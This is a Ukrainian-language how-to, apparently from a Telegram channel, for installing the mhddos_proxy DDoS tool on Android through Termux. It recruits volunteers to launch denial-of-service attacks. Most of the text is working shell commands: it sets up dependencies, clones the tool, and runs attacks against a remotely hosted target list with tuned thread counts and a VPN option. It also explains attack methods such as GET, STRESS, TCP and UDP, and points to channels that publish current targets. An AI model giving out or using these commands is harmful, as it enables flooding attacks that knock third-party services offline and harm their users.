mhddos_proxy for Android with Termux

@brainqdead🟢Покрокові інструкції по встановленню mhddos_proxy на будь-яку ОС 🟢

Windows / Linux / Mac / Android: https://t.me/c/1627443142/990

Допомогти ЗСУ та заробити від 400 грн на реферальних програмах — https://t.me/referral_ddos_separ

Аналіз засобу mhddos_proxy (що він нам виводить, та усі його переваги):

https://telegra.ph/Analіz-zasobu-mhddos-proxy-04-01

Якщо виникли будь-які проблеми / питання - пишіть мені в особисті:

@brainqdead (телеграм)

!!! СКАЧУВАТИ ТРЕБА САМЕ APK НА GITHUB, У GOOGLE PLAY НЕ ПІДІЙТЕ (бо там більше не підтримується - будуть помилки) !!!

https://github.com/termux/termux-app/releases - обираєте:

termux-app_v0.118.0+github-debug_universal.apk та скачуєте

!!!ПРИ ВСТАНОВЛЕННІ ТРЕБА НАДАВИТИ УСІ ДОЗВОЛИ ПРОГРАМІ!!!

1) Встановлення:

- apt update && apt upgrade -y

(у процесі виконання команди вам потрібно буде пару разів прописати Y, щоб підвердити оновлення, тому слідкуйте уважно) - pkg install python -y && pkg install rust -y && pkg install git -y

- pip install --upgrade pip

- cd ~

команда cd ~ нічого не виводить, але це нормально - йдіть далі - Далі специфічно в залежності від архітектури процесора. Але виставив пріоритет, якщо ви не знаєте яка у вас архітектура то пробуйте встановлювати цю зміну перебираючи цей пріоритет до поки запуск атаки не буде успішним.

команда export ... нічого не виводить, але це нормально - йдіть далі

Пріоритети архітектур:

- export CARGO_BUILD_TARGET=aarch64-linux-android

- export CARGO_BUILD_TARGET=arm-linux-androideabi

- export CARGO_BUILD_TARGET=armv7-linux-androideabi

- export CARGO_BUILD_TARGET=i686-linux-android

- export CARGO_BUILD_TARGET=thumbv7neon-linux-androideabi

- export CARGO_BUILD_TARGET=x86_64-linux-android

5. 1 export CARGO_BUILD_TARGET={архітектура процесора}

У одного адміна виглядає так:

export CARGO_BUILD_TARGET=aarch64-linux-android

У іншого так:

export CARGO_BUILD_TARGET=x86_64-linux-android

!!! ЯКЩО ВИ ОБЕРЕТЕ НЕ ТУ АРХІТЕКТУРУ ТО НА ПУНКТІ 14 БУДЕ ПОМИЛКА ПРИ ЗАПУСКУ АТАКИ - РІШЕННЯ: ДАЛІ ПЕРЕБИРАТИ АРХІТЕКТУРИ (починаючи з пункту 4)!!!

6. termux-setup-storage

натискаємо Разрешить

7. pkg install git -y

8. cd ~/storage/shared

9. rm -rf mhddos_proxy

Може видати таке, але це норм - йдіть далі:

rm: cannot remove 'mhddos_proxy': No such file or directory

або просто нічого не видасть - йдіть далі

10. git clone https://github.com/porthole-ascend-cinnamon/mhddos_proxy.git

11. git config --global --add safe.directory /storage/emulated/0/mhddos_proxy

ця команда нічого не виводить

12. cd mhddos_proxy

13. pip install -r termux_requirements.txt

14. Запустити атаку з авто-оновленням:

TERMUX=1 bash runner.sh python -c https://raw.githubusercontent.com/alexnest-ua/targets/main/special/archive/all.txt -t 1500

або якщо у вас є стабільший швидкий VPN, можна так:

TERMUX=1 bash runner.sh python -c https://raw.githubusercontent.com/alexnest-ua/targets/main/special/archive/all.txt -t 1500 --vpn

Для DDoS-у з Android -t не повинно перевищувати 1500



Приклад успішно запущеної атаки:

Щоб зупинити скрипт(атаку) треба одночасно натиснути Ctrl та C (англійську)

Готово тепер після повного закриття Термукса щоб почати нову атаку треба:

2) Запуск команд

Надалі після успішного встановлення вам потрібно буде робити лише наступні команди:

1. Відкрити Termux через іконку на головному екрані

2. Зайти в папку з mhddos_proxy - потрібно ввести:

- cd ~/storage/shared/mhddos_proxy

3. Запустити атаку:

TERMUX=1 bash runner.sh python -c https://raw.githubusercontent.com/alexnest-ua/targets/main/special/archive/all.txt -t 1500

3) Шаблон команди

python runner.py <Цілі-сайти> --http-methods <Методи> -t <Потоки>

- Цілі-сайти - Цілі при проведенні атаки на одному рівні та з використанням одного методу атаки, зазначеного в --http-methods, можна перераховувати через пробіл, а можна вказати як віддалений конфіг через -c URL (де кожна ціль має бути з нового рядка). У цьому випадку кількість цілей будуть розділені на кожен метод рівномірно від тієї кількості, яку ви вказали.

- python - оболонка / програма, яка буде читати та виконувати код програм runner.py

- runner.py - сам скрипт атаки

- Можна вказувати в одній команді будь-які типи портів, наприклад: http://, https://, tcp://, udp:// - усі вони будуть розбиті на потрібні методи, для http та https будуть братися методи з переліку --http-methods , а для tcp та udp завжди використовуються методи TCP та UDP відповідно

- Метод - З усіма методами можна ознайомитись на самому гітхабі ( https://github.com/MHProDev/MHDDoS#features-and-methods ). Усі команди, які ми готуємо в нашому каналі – ми готуємо вже з необхідними для атаки методами). На одному рівні атаки методи також можна перераховувати через пропуск. Найпоширеніші методи:

--http-methods GET STRESS - Потоки - це кількість "шкідливих" пакетів/запитів у кількості t * кількість_ядер, що відправляються на ціль. Тут можна викручувати по максимуму на стільки, на скільки тягне ваш ПК (моніторіть навантаження в диспетчері завдань, дивимося на ЦПУ та ОЗУ, у Kali Linux це зелений та синій графік відповідно). Будьте уважні, на початку атаки навантаження може бути мінімальним, а через деякий час зашкалювати. Враховуйте, що зі збільшенням пакетів/загроз, кількість проксі серверів може знизитися. За замовчуванням 1000, за бажанням - скільки влізе у вашу машину(але не більше 6000): У цій команді: -t 1500 (для Termux не більше 1500)

- Також якщо ви підключенні до VPN можна додати параметр --vpn , за допомогою якого атака до атаки разом з проксі буде додано ваш поточний ІР, тобто ІР VPN

Наприклад:

python runner.py -c https://raw.githubusercontent.com/alexnest-ua/targets/main/special/archive/all.txt -t 1500 --vpn

4) Контакти / цілі для атаки

Якщо на будь-якому моменті виникли якісь питання / проблеми, пишіть мені в особисті в телеграм: @brainqdead

Або у чат DDOS по країні СЕПАРІВ: https://t.me/ddos_separ (перейти у коментарі) також там публікуються усі актуальні цілі